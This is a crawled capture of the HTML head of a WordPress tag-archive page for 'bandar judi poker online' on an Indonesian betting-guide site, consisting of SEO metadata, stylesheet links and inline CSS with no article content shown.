

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/tag/bandar-judi-poker-online/
body_size: 20174
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>bandar judi poker online Archives - Shmoozepoint</title>
	<link rel="canonical" href="https://shmoozepoint.com/tag/bandar-judi-poker-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bandar judi poker online Archives - Shmoozepoint" />
	<meta property="og:url" content="https://shmoozepoint.com/tag/bandar-judi-poker-online/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/","url":"https://shmoozepoint.com/tag/bandar-judi-poker-online/","name":"bandar judi poker online Archives - Shmoozepoint","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2024/07/Situs-bandar-judi-terbaik.jpg","breadcrumb":{"@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2024/07/Situs-bandar-judi-terbaik.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2024/07/Situs-bandar-judi-terbaik.jpg","width":1344,"height":768,"caption":"Situs bandar judi terbaik"},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/tag/bandar-judi-poker-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"bandar judi poker online"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; bandar judi poker online Tag Feed" href="https://shmoozepoint.com/tag/bandar-judi-poker-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
